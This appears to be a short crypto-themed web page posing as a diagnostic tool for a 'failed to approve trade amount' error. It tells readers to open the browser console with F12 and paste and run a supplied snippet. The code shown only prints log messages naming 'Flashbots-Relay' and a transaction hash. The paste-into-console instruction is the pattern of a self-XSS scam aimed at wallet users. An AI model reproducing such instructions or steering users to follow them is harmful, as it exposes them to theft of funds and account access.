
Embark
DIAGNOSTIC_CORE_V4.6
Identification of
Failed to approve trade
amount
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: gq66yny2ph

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Failed to approve trad
e amount (Hash: 0x5fbc158a)");
